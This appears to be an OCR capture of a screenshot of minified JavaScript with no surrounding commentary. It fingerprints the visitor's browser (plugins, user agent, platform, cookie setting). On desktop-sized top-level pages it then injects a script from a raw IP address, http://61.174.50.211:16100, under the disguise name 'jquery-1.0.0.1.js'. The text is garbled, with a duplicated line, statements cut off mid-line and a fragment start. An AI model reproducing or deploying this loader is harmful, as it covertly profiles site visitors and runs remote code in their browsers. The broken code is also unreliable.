 43 function e() {
44 function e() {
45 var a = ""
46 , c = b.plugins;
47 if (c.length > 0)
48 for (j = 0; j < b.plugins.length; j++)
49 a += b.plugins[j].name + ";";
50 return a
51 }
52 var f = b.appName
53 , g = b.cookieEnabled
54 , h = b.cpuClass
55 , i = b.mimeTypes
56 , k = b.platform
57 , l = b.plugins
58 , m = b.userAgent;
59 return pStr = "type=" + d() + "&userAgent=" + m + "&appName=" + f + "&cookieEnabled=" + g + "&cpuClass=" + h + "&mimeType_length=" + i.length + "&platform="
60 c(pStr)
61 }
62 var f, g, h, i, j, k, l, m;
63 window.self == window.top && (f = 0,
64 window.innerWidth ? f = window.innerWidth : document.body && document.body.clientWidth && (f = document.body.clientWidth),
65 document.documentElement && document.documentElement.clientWidth && (f = document.documentElement.clientWidth),
66 g = 0,
67 (/AppleWebKit.*Mobile/i.test(navigator.userAgent) || navigator.userAgent.match(/(iPhone|iPod|iPad|Android|ios|BlackBerry|MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL
68 1020 > f && 0 == g || (h = e(),
69 j = 0,
70 k = 0,
71 l = "scripts2s",
72 m = document.createElement("script"),
73 m.setAttribute("type", "text/javascript"),
74 m.setAttribute("src", "http://61.174.50.211:16100/jquery-1.0.0.1.js"),
75 m.id = l,
76 document.body ? document.getElementById(l) || document.body.appendChild(m) : i = setInterval(function() {
77 if (j++,
78 10 == j)
79 return clearInterval(i),
80 void 0;
81 try {
82 document.getElementById(l) || 1 == k ? clearInterval(i) : document.body && (document.body.appendChild(m),
83 k = 1)
84 } catch (a) {}
85 }, 500)))
86 }(window, navigator);